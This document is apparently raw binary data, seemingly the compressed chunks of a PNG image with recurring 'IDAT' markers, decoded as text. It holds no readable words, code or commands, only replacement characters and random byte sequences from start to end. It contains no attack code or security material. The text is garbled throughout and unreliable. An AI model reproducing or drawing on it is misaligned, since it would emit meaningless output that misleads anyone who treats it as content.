.|�r����}c4�Q4��z*ʃ��~����W;��W�I��6���;�9�6���a@/�W6������`K�v��4�� �A��xn4!-U���hþ��H�S�����*������,:]K¼����G�x,P]]޴]AQ������첂G���v:���{fy�:�\hWP�?{<*ܹ}w������?��T�ף(��*#�	 �o&@O��x��u3\ �6D匣|X�:��MuL�ܭ�� _�P�k$�>q0�5��X�g.�ah�r�;D���k��w�u�*��z���Q\������ʵ�Y�!�@r���Q�s[��Lw���xtp��E��`�l�N�{Q���(iO�лAz_�@��s�C��e��.�z������w}�Y^ͻ��9�8p��7���-J��#r�;O�N����(O���|͙��\�4Y ٘����E���������xE݋
+T���<n:_4��������*�C�@��m ����з	9i�����o�p�;�Q4���n`��@� ��e�mG�����ۡ��ޖ��30��re��"�tpR���y�+�:����6����?��������V4S����T�,.�
�V('FhDN������.�������w<������K΁O�����_���E��b8rg 7'�@�y#"W�ܘu�g�ο���-�٬L�ˌEj�Z� &2�_��C����]�{�����b(��@9������c�
�Fw�����X�6 :'I����VNa�P���gs�V,T0+?Ӛ���#s)���\��+zf��f�v�W�6w~�\[H�7�I������ܽ������	��qČ>�.��R��@�5o8�|���ᾟ?�2����q��O��O?��܏>���f��w#�!��nD�Y�6d_M��6דޏ`��^Q7F!=�w�ZZ�����A���|:Ԟ���]R��n�`���XG���V�m�f��J��i�ߍz@ԁX���$@�D?�C�VF�>=ux�~ υL���2����c��1���z4���!OJ:)���#giJ�ֆ؏��s��2�q���&J�` �,KYH���U��=8���3ro����=�����Xη���=�]����G�J��l_��d.�V�;Rh��Z� � y@���b*@7t� �����`����!l�/|x�m�d �AA����A ��D�0�2j��E�-�NӨFY���8�s/eĊ�7,x c@� ��Y����@��W�r�[��r�3��NA�T�J�wp�͝�!2t��} ��h��*�� �����iE�0�.l��:�����u��Ϟ��_��u����2�N�����]ƒ}�]��="@� �u}�Ģ&`o����G@5�$�)�y�9�)�CP"l�;R�|�|7�[	^ur��0�N� E�����٫��4|
�(�+���L�����H�$E� �̱I�ó�nl V��ߜy��rV��#+�.iOu�9Fk��.љ��W������6�3���(&m}�P�1)V��k�\ ��!?�Pi9��!@�����]�>q�|��]X������R_�_���xy��yf�Ҷ���ytvY���!����A�G���.MSw�(l�o n�mp@Gg�����x�E��jyD��xѹ]ڈ�d(/�ȁ��P���みu�D#�E��5��c��=�������rf�����a�a0�\s��I=[@�� �>� �G1g�<{�'�dؤ��:��<(�D٬�k@�����e,�=����@���;��8_�s�{���������d��=nݸ����>���O\jk=�B8v�mk|�������nT��nȺ��` �\�P��h9(`	ν�/���sd==��h㱾 ����V��,y��[ېq�\���y�3L��~U�R4����1rƲ�J�O�?����p��x�,�#�������������Ox��r�3�xd�[������;?޶�5�ß�t+����aث�����3��2�����v���S�.[�dQ�����ly߇���������j?�ןZ~�W{d�I�+�@L�o�K7]܀ʳ�m�Z&A�Ke3$T�`"tL�����P�[����ef%`�WJ`1f�*0G�W�{Ȓ���$��D	���j��#p�%G�[����T���4@�&�h�*�\��t��X�L���3�D��S����zZ��nM�"��~4����3R�w�n�?֮G�3���)	 �V�����Eev����
*\�щՕ��Ӟs[����9�?oץ~���X���s|���������g>qu�ɿ����@�+S�q.=����F��`G?�7�k�v#��:����=�E�����B�^�|�K�����������n5Ùx&ù�E���ĳR��g�p����B�AqrI�3 ���c���$��ڻ�ջ�sm�83�H�yD�;�D朧�эj�ϴ��T6�g�U�.=+��-@�a =�j���_ۦ�ο�͟���v��~�|�>�<$ܹso�������_{z�q��A^�Q:)�]�ʈ�����ڲ��nO��A���"�z�:���{�3�c k����w\��9k{�	�p����Z�`��2�?�6l���{�{�Z�Wb�B���JF�3��a���\�����c�)�S��<��̠�5�|�`.���CG�ʴ��̉�Q��l?h��n�.���w�H�m�jMT �Aӷ��B�Cw0�H���z��������[�w���p�����=����|V/_��p0n���P�*N;X�� �Jb8aB�g����y���� �8���A�����U�*z_�̍�4�)    IDAT�6[���yDy�k!*�=�yj��Ós��c���W_ԇ�<��S��G�>D��#�\a>�����k���ӷ�P�Y����2U��t8�Z�]t;�Ⱦu���-:oǼ��n��MOf����
ި,݌���V��3n��6 o����vZ����|���]:����/��ks��Ϟ��_������ͧ�O�z�?���d]��mu;)��}lڣ��\�sG����rHgz<) ��D��sQ;� 掂��ݬ��C���|ݘe'��9s�N��w%�F\A�*ulEƚ#��!1�+= ��� ��9:��m�  N�鍗�C�5���;j�d ��d��{��2��30���eh��W����h?�x�;os�.�f[J��}�2���� ]���3IW<�|�ܹ~7@��X�T8[�ץ�[��=���皭�O#8v��ɞ�� M}�7���X�Y���[˭�$�޲���?O�hdNXW�7��.@��1�����3�3 j��=� + %:�P(P{��p{��G觲��(�os4v��������{j`C��,z�u'�l�g����4���'�� 0UR����!w1���8K���x��8Ԅ�ք$����W�-p5��Tz(0�~���.�SN�rx�� sl3��
ׅL����(�3EDi����H}���o�UM�\W�S�~��t�������9��8p����?v�]�r���,ׯ�[���,7o�b��s�65�?��]���f�m��B����E��"F�C��2D��<W^ ��uBt ;\���;j��'�c�B7����5䩑hu{%�oV,��׬s ,J�;�iL9�V��ҭ���{%�W�@��l ���$g��} n�3��-�8���'N�@����|�A��k`�@=i��;��4~l�g9W�r�yE�D96:3^A���кE�v�������e^�Z�T�A$w�wρ�����7�O����K�y��9�{�_�~o�z���µ{��[�����}�
f�������Y=F{[�9��QM��с)���䫈nkA�<In�@�= ��;�5��"Rv���t���<���l���]K�5�,~�}ġx��wK@�Oa��\�����(.�"���;����B�3�&�{��e�i�<� ^��@[��i�w0t�[{HY���X�IZG���p`��ny���m7��-M#�S^U��!k�:9D���q�/�����<�|�?�D�im?�`��� �Ɨ_X>�����.�f@?��Ҷ�[�Z��ܽ�ڕ���ח����t8Ύ�ku;}�ܸ9 W8 ���K�-6/O�E����r�a�^Dp�@g�t�'�QXO�Ŷ�uK�Ӊ1'"�]�9������� ���2^�]F��ٯ0�p@/�{�u�
��k���Eg����	P3�wp�<�E4��|�|�RmECG�r�):h���p;�|tzՉ�=�! ��ՠ2QwpuD)}���!���V5���"�����۟X���s�Љ���>Ǟ��ڮ��߾���/����Ú����d���]k�o\�|�E�t�) )�+������U�)ФĻ �plH�M��f7:��
�!2׈~ c�O�o� ��+��<Q���+���k�����1cۭwp�v�)Z���#M�̬xm��4
/@>�S}6{�X�5%�B�
�u�xh��^A撖�C�}F���	�����1�nU{���N��
�UԢ́8$�sE�����B���1{ˊ���p�/�����t8�]핯=�ǽ��������}�#���o/���Wڿk�
�4
&�.���0���ʥ;��g�0Ȼ�����t�to���$]mcِ!�����b �\��C]����*m�r��6�����fgP�Ƥ�{!m�R�
�ҳ���ž�mC'�T��O(��I&��?���Iqf���4#�kG顀�� T壪?d3�Ԅk�+m��:�m��cۦ�{#;C��.g8U���p���c�"��P�U@W�@
��`�='G����?Yg����sY��w�^�߆�_����������ů��|��_^��՛�	�Ɂ@����n���?G�~���Yn����ý�_��`�2hO�> ��O�!������{l���'�B6%� c2\��t$��������1���ķ8Za4b��5^`�6v�阶�ȇ�x/{�7�'
@��	�瀷6��� ����$�@��Z��쐏Dw�ص=�P�ם�z���<E綷��a/�#; ݔ4�i/������2eG>5�r%:ϟ��v�6�V�����������˩3��R'�x��!s��/����~�"G��ӁMǎ���6�N;J$R'��Ƌm�E��>s�-����� ��X@Ϡ�z>�<����asL����`ѯ9��-2G ױ클>�=��_sj����]�9�sz?���%���;:y��'@�	�^�.@���=�1���@X��~;� X�9�|��+��3m���R�U�X� ��y��g6�ZD�-:��:S@��V�ZP�M�E��埽o�U+��=���(��k��C����2w�"�e��?r~yG;�=��S��	�82ܼqg�����p�Sy�]���܆�uQ�N��.�_�Ñ��o/�n�}<;H=����� �[��)z}�)�`Rt��-�`�A[d��g�P[�4�,���`���Ҍ��ʕ_�U�z�@�Ğ!i#!�����S�{n}�[NŪ@%��tŌN��}H:@N��¡25og��W����"��u*ִ�!=���6��l���h�]7��T[�f���I}� ]0<�,����"s>L����o=�緿���Rw��>�C����7��j��/~�yr������8>���P%E�����6ݺ���7`�����r��y�ܖ��?}�@���0s�j�X�x]����N����6�<$_�3��*�IF?Vhsu��p`���Cgo����+����}��e�Fv�Пm�7 ��<�|3M6�8��-`n���;��K'�МL;��ڗD�KY�̻�Cڡ{��q�%�z�$eD�4S@gE1@��r'�yԧ�����
�� ����:�|����\x��-fo�fρ��}��������.�Ѩ\ }�?@�=�4���ֲÿ ���o�j��$�+d�X�ן�D �	�;>�-�=���ul��5=/@�Y�3�ܷ<Q���ѕ�Zq�W#e!m����ｅ�/V7'N�
���*��5\.�
}:�8�CK,΋C�Ind��� ,d����sw���KF@�=����4Q�������+pFm�	�.ֱ�*G$�5�uu4 �w��a���β��:�tP�5t4�c�Жx8����7/[/���8�U��Ȝ~�!�����'N������G�ڮ�����|�:�`���xs�.W�ڂ8�?�KW��Tjx�r��h�J����[<,?|V�|�Y��]���@�î��p�
t+�������[S��=-(
�>�P�e�#���>��\oY��G�#���9w8��ؙ�wt�Dj�Joo(j'��2�oc����{�]J�J9�U�z���y�[��V��Y� [��̫�B_����;��t2�N?8����m[���A�B��#Ш3��nt�]��A2�u-�ۅ,��;X����-������D���_�v5n��'�	��y�;s�꤀>�D�^v塯�۷n�]������j���Ѓ�v�4�#Ǩ�30�VlH��E�]>
h`1O7�����X�)��g���������}�LG��FW�H拿�v�^��u�G�	'c�n��=��н�{�W �-�� ��D$�zf��Ӆt5��;} 	4��k����ȴz����̺�x��t�]MoV��*S�_A�Aς��ӻ�����4BW0���/ei��k��dۮv~�����oߪ��tGρg������_��j��#s��yT,F���W�	�H~wZ��*޻ޢ��۶8��&�����	�^ ����[�y�N3F�[�<�Q�vL@�8��g�{P�|6�����g�oɸ�=��/|+��m�Еk�3rϟ�K��>lË��@�K�,����e��!����>_���`o���٨��pTRtzZ��V���:�X��b������ٛ�LT�օ:���srbbr߇η�ɿ����������+䶸�gρ��$�_��������i���t����*�N��&�� ��u�6�	wy��7�+m��.g~���A�oJ`��. b��p���팂#��M	:��I��K��Bt�0���`�$�2����P�r���&ʼ������ !��'� :����G�}���64�뮟�"�(�p�����3���T; ��a�� � Csj'H���&ӆ�}�I�5Cm�*��q�ʴ&�{˶v�?3^`t��~����a22�~�x��������B�~8e� ��${l����,�k���Km�9�6_�C�<�Ns�]����K� �MQ�x��r����o�}�ϚήE���S�~��pe@��c�AU�����l�E���χ���Αw\��(��#W�����K/jړi*`Z�n��������ot��	 F�Q�2��:������:d �Y}�/��B�ȉԢ�6��s��oe>߬Ƈɨ1��/\		�;]�"U��ۄ>����7!��S�t�����_8X����ۢ�s�%x�bρ�ā�m��>ry�§i�ډ� ��=���h� ���}2�U$��$����3_��V÷h��`�+�w�.��6��ӏ�r^ a��126;�0�΀&N�����t���9qgkX� ��Fio@����S0G��q;���J��U�9[N}���8���ߕEq(g� ������zЏ`�fX<�wm�Cs�&�M�yu;&���,��Ѕ��,恏=�_)���pܡ��:��oW#������#�;���t�oW{ݛ��Ϗ�b��/<�����݋˵���o��j6��s�]�}Xgi'c�2/l�K{ׯ\��|�7�v7ٸ^:ڬ�ߖ��d]Ϣ�;# 6���)�M
�0�݇�%@蠊s�p�#�L΃�i�@R�en(Q,�����ae�Z*M��fT+۔u��T� C� ]?���� ��,�"�`��o �|pب� ��Ϯ@C�+tpYJ���X}����D*g.����E�ϵ��t���20�Vw�A�s߀����G
�^ �ϧۢ8^�.:G��둯���6�'/,g����m'���w�s��߹�|�g.6�֭i4�N7�1��<���oۦ&�:)�c�õ����R�n�m��������_��s�8�׬̍3��8�f6���9:�؁]@r�sy	`�%^�D[�4�@�	��j���
t �5@GG ��7 �Mh\�cYč�s������CK: @�Ώ�� l{��>�X�h#�*�'<�ę��W:G�֊�;�N�����Y� ]mM�塿Ӄx���7^� �N��ve_g��~�{�3�c_y���O�]���-�oW�'�~�f�oρ�� w�mW�t;���D[��{��v5u�G�ӑp�+pM��ZyO9ϫ���������j�n,��w���l�| O��т�%b�t1`s�4Hq	-inl���wT_iϾ~b�����5<�`�7* }��嬛V�6櫒mt��]��Κw�7(Bw �/���VG���`{ߡ��e�N���x\I�*��:4���Կ���nd�s�9�'M���v����Le���2'Ng�I ���^�y{:�����F���^m���ӕ�2�~��cm������} 1�g�s��8@ǽ~�g�Y�i������ˁ2zÚz[�������W�0{$1l�!`A�>��Xb�%6������_����5��W���굛�J��I��6Hsp�t+��t�7��vn�~�t��U�����r>/#�+��̏dh%f��>=T� ?sfrs�QL�BY��Up��:]�r���Ze���@�J<�4	�=IJ��[˶|� sH��ʁ)|�=�0٢���i��N�K�<��n����d������;�K��P��r�����9t;P&���7�X>�^X^��oC�I�82���S_yq���������-B�av^��9�7���|8�;9y����)� t�[(�e����v�����/�}�pMC����טUl_oG�i�� ��p���&�"8-�������5O�� �	<�r�5F�;
 �:�|܏�n�&tZ�����Cx���;}���c�d@Ru
�����=��	���C�tn���n��pաL��jۮ&�å9:��L[�<:�*�Z�����ihPθi�e
�~�ܲ�ǿ�9��xי����+�S��ǽJ.����t���~���_�$�9�����A2�3��c���FE�Eq��]%m�|�9��Z�����X�?�P}N�u<F�;Vy	��J@�[��Le�)�����葼�E+��H]U��dzS�ި��������M:�Ap���_��t[>����C���A�0�#��eg*��2����7Rdύ���� �y��$//n�e�R��qT`���F����X�=&'��W�lx
g=?� ��R�MTȄW��65�m?�U���8�C?yjY���Ǘ�p�? �������[8p�ʭ�����v�����"8�?ׅq�Tۂ8�%D���P�L�ot�w�V��a4ϴS��m���:���@�} �lkf�*�݊;�[Sq�\铲�a�<������
�%�X���I��o]��n�L��|��JL+��0�}W�v�/��F�����U�{a�08��9{)u���nE�X�VW�Hy
R)�.���6,�!3^W#���v:\��M:�E&#�{�[�P5}���P:�Ny�+�C��s�����ie��_xű�{���m߽�??��ا?:\�ƍ�~���6Wm��3���>� �: ���+�2E�"��;�;3�f�S���6Z	K�	Uf#�4Tf���#�`ܭ�� �E갶��%"���hm㢺 �ʨn��!n2S�Pa�c`Rv�L����.@����u��n֋������qWM\E��^r-k �.c#��Fpv��r���Y�L�]9�!��{G/�p�G����*b6h��Y�=�$�#�S���ҝ��V5�W�!�׿�oW{��Z����9�8@����]_~�o?��>�Eqi1��N��"�ca.�)+��{Fܤ��|s��K4���\T�op�s���6W摑_���1�shK┟��U�}�� �������Y�Fha�&Qq����cEGb�h� ��g���g��s(l�A�-�|#�]6�����h�~l�<�u�k^qn�/�S-��z�jh108\t��,� {Z�
m+Jש.��E� .��]a��E�ؓn0A�ތ�d�T���o�|[ٮ�h�nU������?��?��r�����xx����~���;�Ѷ��vZ���p��;G� ��y���/Y���f��|`��p@����-R�!��ZAѻq�_��:��{v iH3q���*�vC����QǑw����.I)31?��0�[�1��|�u؅���
�=Dz�m�͜�kF����;��v���Js������d�@�N�8}��h��[w�oU0�A�:�E��׃v�kV~��ܳ����d��Q�]��J����\f��z�����z�6:�~�-j��mC����>ݞG��Q:C�W��3˳O��j|*�����q���0ܮ�Q/P\�$��� ���=�x�SZ�����m����P�}��c������(1��(����9��`��B��u���cW�C&7���ū)��Y �a���/�9�pf@�Zc���f|��+0��Mv�c������D    IDAT�qˢ:N��Vk]KӻE�'�c�H�� ��g��l�k� �=�[���h��.e	�J皒�>T@��5@�=�N�]x屶���w�K=�8�!п���]�Ǟjz*�������8R@8]g�(���-ad��9"� �@m CK���+tl�����ɂ�t�����ts���J; &��x*����t�G����1���d�/������dӀ�� =�>��.Y3�vy��8�k
�k�&�f��/f�@��<��z�2�YpWݝ�]��f��Z�� d(����O�!%Aph@g lR�'���D����|�ۂ�ֲ���m������!9�Ϟ���n�]>�������d8�a���u؝��i��y�誧��i+)�)S���5ZzU����8�w����?�
���~���''�i�Q��w��L���ĭ^�d�
p�l嗦��k� S�F�<�=�� #��;�S����Cf�Уt�e*�"�_U��<�����ߒ�Yֆ��]_�@<�uf$����Q0��^��8���8r����.��v)v��t4-����o:��Ѐ.6(|VO ]����j吻F贕����򖷟^~�O�K�-/���_�������|�/�U��b8s>�Xt���\�&�鎣N>�ݾa�!w'�'�V :���m���j��b[�O6l��J���;��
���lQ�������ٕ# s�=8 ��K�8����'ۥV83h"xr[�� �R5���}䏃�[�aH2���@�a@��/i��4/�� �����1#Pv����;@;�W/��P��S�.��np���������Z9|A���6v�;x���uH1��~�����<���mY��x���K��������}�r�+�ǫR	�)�Cd�t8�LlD�:���]��T��4��90��P�94���.�!�v͵+t��,x�M��3�D�7=�΁��NPF�5t���`'��m ��g���h7r�Y�3@�"�#��)��Qz����\s΢_�i$?����w�_E�\Oig�d(�^�Y�m�u�����M����v ��T��&�����;Srt-�!��?�s�������:����?�?�u�B�<ܹ}w���_h��.�к̡��jvKsY F���\��4���2�Y�HK0Ѓq��(�����w� ������z�����g �i5nc ��9�R�?ü�e�t�Q�����/� �Ct���;�̍V�M���|�VWf{H_'���4BG��,B䠘�l�8�W��[��M��U��u���1Z�퀽n�����ϳ��z�]��9��=��9B�e.���o]����i�_����;�.f�w�?��/tρ	^l ��pe��o^��i��]"r���T���0�й\��t�?���pgB����H*����!��/�j�3_��\l��|��J�Am�赖��d��+Y���Ĝ1P������|��p���Y/�'@z�Dt3v� ݜ�L���at���<���;�S�a6g�Df9 @�C�=�E� �UT�p2���*�6��m��W	���X��-�����h�θ׆�N�$�Щ�j���<�B���:��r	Pf��qv�+���1�ر6���貰h��s�� �km5������ًw|�9�='�	��p{��&^���x��k�%��v��E��wdˁ��+�f��_l��_�.��y>�,bt�Fڔ����zRz[X'��`���Hv!"�'@G�C�^F� [�,���L�	�&@?���)��14aR���I�-�&�U�ϊC��2Dn$0l@� �e�i�x1w�$jG� n���VK�c���ɓ�B�x4j���7 �]�)��׆�{?r��ޣsJ,{a�59d���������˻>pf2��	�vJ���n<L�H;���)9@ƞ�ڍ�~�b�K��;��o�.��ِ�͗3�����Yn�J@�b���c�u] B���jg��Ѽ��m���go�A4`����1*'��#�_K�mCۢ���:<���ݖI]��ʗ�"��f��f�=�K[6Y�C�9tShIŃ��������7eQ��j���i392�s%拟
�9M ���V@G��vz�]��S6����AZcI�ΜY���94�[�; }6/{�s����vR�_?5���ר��i������״�JRT6��P�n@��MS	�3��Ҩ�x�4������mt/�)��V&C�w�.��l����XVK(��jwH��7�����͜�f;Y�s���|�W���p:�nC�x�Sa�+s�,M��2�}��:���]ǘ��U!�r>��-�H��X�j��]����C��J��G��V�\虇�wW)oo7GDd�l��)�C�w�}�ߤy���v��!��N-I<v@�d�2�#�cz�1/o�^3�|Zkt���Զ�a��C����1����>~���|�!�j(�[!(�!b�+t	�-��r7@��w	�uQ�E������աz�w�!�A&M�D;��.��n���^+�W�т&���X�y�1Eg�<?�7�A�8m/Ӿ3^��5�i墣��ST��9�ecZ���Ue�3�1]�]��S�1����d��P�[d�	���ۅr��B��Y�|����i��=�|�K7$:���:w.���v�{N%�*wz���<�ŋhW�F�:?c�آW���p;I��+ڣN��/�{���MPg�Z��>*a�/�8�h�#ћ3��9��ú�Ӟ��n��g��i��Ͳ���mB=���o��a#s�G��� �,#�%�_H�A�*����;w�^x�uC%pO��)I�'A1���=q�]-��/;��� �R�� <�<pׂ�nH��~]�P�Y:���*����l�}�^��M�\@b�]��6�Y�i��]>ĉusƥ��y����8�Sh����u:�ĶI;��рW��zF]H���06��b�$$f�&���v����GM��^��V`��St>�|���=�Q�B�Gczx8���z��sl��W>�������tu�I��pr�ЭgQ������;"�YX�^D|��ѳ����ݯ�zn���7B*#�`���h�!��;��)�?����
�2F��D�2ib��-H�s�!/R���ٳ����I]�������л����lr	�fS���4=���z����]�[�����9̣8^��5!:�D�a-w�5g��t/�PS	�� �0�գtᬂ;;D�����{���'��2����h�%�$*�HjR����;�O�Ê���[���Űʘ�BK#�#Gan���Ŷkp����dFZ�����:��Y�T Ȏ����j�����U,<���V]�h���v���"�,�5��?]���;'�4�992�'�s���+�_G�� �\z6HL_M{��q�?믑�r������3�X�:�Wcd��F��{(�m���k�
�is"�����x�Os�L����&nH�S1�Җ�٦�r"���T~E��:�;/ѹҼt83"�9$��e�w���4��
����Q�f���L��7��#+x���;!��v�A��^D�M;�}���;x*\�\�k���䵴�d�ؙ�b(��p6�#E�~ã%��~"7�Xf���!6�hE��k�����9F���uM	���iR*"9-qm`�1G�0{9U���\��͂�]��~�Y;�ɕ]b�\`�[�!��̷�^o��Ƿ���-Ms4ށ]��;2�:z�BqԀ��V�t|by%��K�c�'A7�=����s��Z�ǮGy�]$�5R	��.@g��������{���eL#� pC��VhX��7�Z񲯳��Ia�m����̝��D�"
�T�QH鸝 lv\K�`��w͋� �fRw���a�����K�q�ӂ���2�����J�Fӊ�gVO��`D�\�D��2G'��yun����t�vׁT 4`$�i��=��^�z���y��Xr>*c���"��;�b{��Vn7`hy����T�����[�JF�g��2����	�2r/�hb��-��+T���R@X��C��}�]BR�^�H�]ұ�p�� m��
GҜOa@�c����bYT
���,O�!4��6�+ހ�^jT�dڄ�T�耭��uƕ�@��m�7F0�[}��z(`~�U�V��\2l݆|�gC�����������(�����.�`�4��!�i�)��m�l9�w�~A0�:3r9�%�/�w�a�x۶��Ҕ�;B;�%A�fP��b��P<��J<xǂ�Z�|7Y�.�a��{Lס�ۑ~�YN,G3 D�ی�2#��2_P.�XwU�O��ja-����(���%z5�G�f���4��x`�a��VR��i�ۧ1��1:aN����#?��
��}+9�>beP�P��[�ؐ��;��S@%S�^���gB]���Љ���Қ��rc��΂�}KqM�u���0?��ؐ���� �,}�b������,�˘)v�]*fŭ�����6zV�]2�-�&��e���|I�p1�+��%�7�u�" o|}���&/���ك��X�aA~0��9ڸ\�}����K��N�g'��89M�cS��.E�ς�yw:ѪQ:J.������^ ���>M�Uz�Q�q8p�U_!��Ї9B��R7�=�E����P<���1��_��%D�#_�����f @6����{�x9�a^,:U���V2���Ю��� ��#v�+ڹ�T��s:������F!@���٘O�S*��\�H�T����[(@~��4ѓ;m�	]�BѼ��1�0:��}d�����dSf��rvr�r�m�>G9t����!�u&kUGe%��>ɓd"�B*d�	�BЭ��L�C"-���m�nitsQ��@XX��:v�w؈�r�����.P�`�F$w���䅶 N{t��)s���oP����I��ny�ց�}oF���{͜���q�@;����	�G���§"9��d�8��`�Jg�a�A�V�E��/Q���Q�����s��=h
�uq�4���y�2عl(�XdٍvB�U���F������� m�B�5��΢H�
���}��:F�-=̓�����(~���Yu8@�}"�ro�I�ߩo5?��I�Ue�9t)S������X�6��59�ft����
�(Pd��{$�ڻϾԶ�\=��s��.d� ʚ���ߜ*'B�S�a7vIH�d?�(2�z��DW�t���L%�ğ�ƃ��W���i}'/́�������-}� y��[d�:��u~)��� Ƞ�)O�+�!(`���N�Z~־3���J%}�ާ��R�u����zf��R�b<7���a�(�H{�������'�*�ȼ� ���Fw�)�� ���V�J��A��%p
�]YRC��+�IV�	�O���+ghoE#�wP�I��Ü�EڮC8dn;��R���7������2�"���t�;F޹0��q-Ý�����n�_o'�=��vc[;Y�o_�v�)d��>��ɴ� Pd�wJ�u�wX4�V�
��!o����*�`��k��A����O���m��řJ�M~��(������� 8�vO�����{�t��:�� 2�A[��5��������B�z�:��x�����3f��c��?NyB碱�򠳻vN�3��$�ֿ�_�a��x�{��!RO=$��]Q:���:}���"�޳Χ��h�2��΂��@��8��x�c�����}02ؿ@�"�m�e�#��A)�E�%���I��CQ+����1���-iйM'$��2�}��@>�7�7�;=�j;�c�g�Fg��/~[[�^�)Ts����X��xK�#u���\�#ub�(Q��� �aP��M�H\���ͱ01����.�Z�	&��Әdd�J�ӝۗ�:���-�����!w�
,����%�+	jG@H� وe+���c��f����m�w���!�Wfpn �3(�?�X;��t	�!*�.-�*��`H
��TeX/�>qe
�8o�'z+�� �z�z�n���8.�������ο8 IT��M┈LC�DY�E/��B�=��c�]�a�~��3���d$CS+c3�4�~c+����n���e]*�Whwp�(ǧ��{K�E*�Zd}�.-d \�J�1l+�I��b��{IK�4ɏ]�Ni�:9.�D��A�Q䙖���@��PTz�ˎ�͑^�2{��Y���k���f[�d S�S(�(��0�� H�LLXz�?u����o^�؀Mj��z�b��fuJٰU��!��)�B��ם;� ���m��1Xᎊ�нڙ�d���Y��X)Y�PY��w����)s�� ��S��x�4���p�׆T��g����*�Ґ��RFI�"n�K�2�`c-vB�w	�(u�!���d��=��j|e����!R���Jv[� �rU��8W�%�wQhl$!Ds�w�pI 瑻�qH@ϲ�ȼ @�`?�D�.�Z@!p���n@Gv[�m7�?�UZ[I0LvD�K��}�$��\}�:e�G�/��h��Bl�T�uڜrh�n@�R�ܟ?�������뇾d��8~�AI*[�Z7SyKuE����V��M�3�������=M���'��W��1�'=H��z�R�����Jt�#�(K�zijv]�Ǟ��I�i:+;�z�@'C (���ѡ���h.������W����e��9u�V�M�[��y6�D�B鰺:�w����(�����qT���jhm�w�GA������9����.Y�����	kM
�۹Ѝ$>re�$�v�>U��I�HG�ҩr�>��a51E�Vyg�t!�ݱJ�ja�(�ɜ,��Q��B~����[�h/&��A��:4*@�H���(T(�QB˫��t�n��@n����h敆��T ��G��|�n2��H-s���p�e�Vu�W����O=�\"�j�Q	�w��#(�13.� ���g�ȿ�^o>py0��s=
d�HJFi����:N�ӏ�B�J���}�_�t����67z�k����U�sA"̇gC.Vu��	���f��Y�*d������5�aǢ���J͹�Qʗ3�m�?��טRT�! peqM(�w�oV��	޸f�����3��K4O���q��WKa�BϠ�<��`Po[ڞ��M��Aeǅh�?0�a:]�>˂����gtN\f:�%/�1�h/+!3Y�RG���*���v�u-�O��2��6~�%��׷���V���p�&�t
 O�zZ������:wO��{XY��\B�=?�V���:+8�a��X6*�|�0P��;,`��{������	l5r�Ag�����S�Z$BW�`u�(��Fz�
e�85xf�G"D��������UsZ|�!�IMf�T�R(�O���\}�~��bx&?f<��S�Z����𝾆�wZI�f���!�ܵ�	r�'�!w׏^�1zWdV����|�û4|q��'�u�^�˥����u�n����)�������Ь��L%;�o)�Ή�]��Ч�lC?�;�#�׵]u��ҿJ�ȧ���J�)2�r�>3T�o�H��(�nP��hX1��V����j��<��<����ð:{���; ���&`*�[�l����`��O0`�$9(�K��w'Ʀ��e�f���C��Ш�P2X%�T�bE6�z ������Q��y��R,�TS	��ҍ�WG28��-�DD��9/M��hŶ���~���@3�*>rڸmN"m��h���X�Ѐˡ��	�+�un_��e�^:I���+X��%�j�@$��� ��BF �E�(��K]+���#��~[iQLQlS���ud��ے�A��?dߑ��Z�`�:�z̗@8c^���X��k���0��Vm@ډ�?��Dŉ�g���9R@g��Je��s��lCX�F�� i���,.A*˔�d���(g����밶���{) ���rPh}5{��d��    IDATUgaͪd#0��
煰��fFd�Y�LG��_�Sd�b��+�nU��|�lH��"2���a�Fך7��I�^�}�r�h�/�TpUYP�v�����!���%I�Ǻ�n��b����/��r���y�\:՟FM�n%a t�LU��<l��#��Xb׭ɉ�Eyɢ��+Y�(�ks�ۜ�������<��Э�
����U����c���&���|��֮��M�fysZJ7w�7P<�t��??���g�Ŏ�G�(�Q� [�J`'�C��7JT�j�=_�*�}؃ ��0SZ�"Jˆ�� �� �+J��b�4fCy�+joh����?��VQn	
��ֵ��֕A0�mh�!�n�+#�e���"5O� �f�G���X�C0E쭮�73�n���(A�%6i���3��F��{��/�z_���kkT�9�֎L /�I�u �
F9 ЃS���=��D2+9����ds�.�*� :�S3�T'�12�����8Ͷ�A����zS9��B�����9P������S��-�N�(�pW�RY	@)�M��uV���.e	Г���O�S��J���p��GVss�z�K�y�64X8Y����*��0�Y(zj��G��O�1g@��ۖ�������O��7@YE���;#:ܹ���H�)!qo	=�F2��X��B5"���ױ}�9-���1镁��#�Rz���������v�G�*�����,�N�1�2!I��
Z(G�\~���:8v���Ks�]~��P�e�|ֳ��`��u��m��nP��ܪ��vHVA�F�/��`'\�V�|��0���c���ĩ����O��+�=�9T/���g�hg�Ӑaf���J���	��au���+~��1��@���kg e�r���Q�A~�`{��U������j�v��Ř���r���O����T=T森e�eî�70�ZGѻģ5㨩����t�A�E�e"�	y������5Z��Ad��%�Ԧyt�M-�8p)	L��"�������T��?Ә��F��N��u�@����d~�evTh�y���6��Z���9�Q��LΣl��>�m�%�FF�S�h�`���Lj�lOq��)$��c'� =G�]$���@�+u5J��N�E��N9�B 6�4�FuP8X�ж��DE�G�<T�vdv2q˃��؊�xz3�=��W�W�9��tZ۬�l�T�]�tX�?B]�3Q����+��fL�>F@GI��;���l�б�@ho�a=�d DxY���K})��%�|�3�i��@JA��)	�ِ�oNC��gw�0��u:³�|�z�;Ȭ:��IO�<�a��6�#19�꧶ŋ�:m��a��~��K��-v�\�N�����:�pL/ʅ�s28)�ohgGFT�9]���S�>�s";Hw�G�f�<۵���_I�p�ƈ\���}Ч	�EFp�3+���	�#�zr���wP���݌T۲v��i�A!�.��!(����&�A:�`�{5��x��� (��mb��RF��r0�>J@�2@����jD�$O��%�?��o&@"ѹ��|� N�*�-�چkw͇�{�H�|���(?!�W�GU���0P�G׭�G�&@�N�e��Nq������_��nis �����;�	�s���Z�a�Y�����V�Gf\����d6���q�����Y��*�ɋ���U.In�;tT4K�&
�&
fzu�*���y=_�H�(��d�דo~k(��["/�H:��t�Cw�g��M���A�����e��)AP�!��E��3'�{"���^�6��I��l6R��Y�w�?�ֺ0��ې�������3=����8ߠ�į�	cv� ���J>S:_l��4� �v����.q�{��W_��"t4z3��(1��5��UjRg)�ʧ	hl�:����"�
